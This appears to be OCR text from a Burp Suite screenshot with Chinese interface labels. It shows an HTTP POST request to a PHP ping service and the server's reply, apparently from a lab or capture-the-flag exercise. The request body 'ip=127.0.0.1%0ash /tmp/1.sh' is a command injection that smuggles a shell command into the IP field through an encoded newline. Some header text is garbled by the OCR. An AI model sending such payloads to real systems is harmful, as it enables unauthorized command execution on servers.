 请求
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: :40002
3 Content-Length: 27
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
8 Origin: http:/ 40002
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://101.32.184.219:40002/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8,ja;q=0.7
14 Connection: close
15
16 ip=127.0.0.1%0ash /tmp/1.sh
? ← → Search... 没有匹配 \n Pretty
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Dec 2020 12:48:00 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.15
4 X-Powered-By: PHP/7.2.15
5 Content-Length: 15
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 IP Ping 成功.
? ← → Search... 没有匹配 \n Pretty
完成
238字节 | 144毫秒